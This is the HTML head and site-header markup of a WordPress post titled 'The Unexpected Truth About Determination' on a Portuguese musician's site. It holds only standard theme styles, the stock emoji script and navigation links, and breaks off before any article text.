

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dandai.net/sem-categoria/the-unexpected-truth-about-determination-4/
body_size: 16230
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>The Unexpected Truth About Determination</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dandai.net/wp-json/wp/v2/posts/2541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="https://www.dandai.net/sem-categoria/the-unexpected-truth-about-determination-4/" />
<link rel='shortlink' href='https://www.dandai.net/?p=2541' />
<link rel="alternate" type="application/json+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-unexpected-truth-about-determination-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-unexpected-truth-about-determination-4%2F&#038;format=xml" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-2541 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.dandai.net">
							<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
